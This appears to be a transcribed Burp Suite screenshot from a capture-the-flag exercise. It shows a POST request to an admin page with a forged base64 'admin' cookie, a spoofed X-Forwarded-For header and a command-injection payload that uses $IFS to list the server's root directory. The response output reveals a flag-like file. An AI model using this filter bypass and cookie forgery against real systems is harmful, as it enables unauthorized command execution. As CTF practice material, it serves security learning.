 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://101.71.29.5:10000 ?
Request
Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: 101.71.29.5:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.71.29.5:10000/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Cookie: PHPSESSID=vtpdus0cho06uaujanecv9ecd4; user=YWRtaW4%3D; td_cookie=783802584
Connection: close
Upgrade-Insecure-Requests: 1
x-forwarded-for: 123.232.23.245
cmd=ls$IFS../../../../
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="user">
<input class="text_value" value="" name="cmd" type="text" id="">
</div>
<button class="button" id="submit" type="submit">执行</button>
</div>
<div id="tip">bin
boot
dev
etc
ffLAG_404
home
lib
lib64
media
mnt
my_init
my_service
opt
proc
root
run
sbin
srv
sys
tmp
usr
var</div>
<div class="foot">
Copyright © 2011-2015 All Rights Reserved.
</div>
</form>
? < + > Type a search term 0 matches
Done 1,402 bytes | 92 millis